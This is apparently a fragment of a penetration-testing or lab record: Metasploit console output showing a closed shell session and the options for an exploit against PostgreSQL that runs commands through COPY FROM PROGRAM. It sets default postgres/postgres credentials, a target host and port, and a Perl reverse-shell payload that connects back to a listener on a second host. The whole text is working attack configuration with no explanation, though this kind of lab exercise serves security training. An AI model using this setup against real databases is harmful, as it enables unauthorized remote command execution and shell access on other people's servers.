 [*] 192.168.51.47 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > show options
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name               Current Setting  Required  Description
----               ---------------  --------  -----------
DATABASE           template1        yes       The database to authenticate against
DUMP_TABLE_OUTPUT  false            no        select payload command output from table (For Debugging)
PASSWORD           postgres         no        The password for the specified username. Leave blank for a random password.
RHOSTS             192.168.51.47    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT              5437             yes       The target port (TCP)
TABLENAME          enPACd72i        yes       A table name that does not exist (To avoid deletion)
USERNAME           postgres         yes       The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.49.51    yes       The listen address (an interface may be specified)
LPORT  21               yes       The listen port